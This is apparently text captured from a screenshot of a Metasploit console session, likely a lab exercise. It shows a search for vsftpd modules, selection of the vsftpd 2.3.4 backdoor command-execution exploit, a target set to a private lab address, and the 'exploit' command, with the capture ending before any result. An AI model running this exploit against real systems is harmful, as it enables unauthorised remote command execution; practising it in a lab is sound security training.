 1 2 3 4
Shell No. 1
File Actions Edit View Help
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 2
[-] Invalid module index: 2
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.126.131
RHOSTS => 192.168.126.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.126.131 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit